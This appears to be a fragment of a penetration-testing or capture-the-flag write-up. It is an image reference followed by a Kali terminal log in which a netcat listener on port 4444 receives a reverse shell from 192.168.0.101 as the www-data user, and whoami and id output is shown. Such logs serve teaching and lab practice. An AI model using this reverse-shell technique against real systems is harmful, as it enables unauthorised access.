 root@kali:~# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.101.
Ncat: Connection from 192.168.0.101:45710.
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$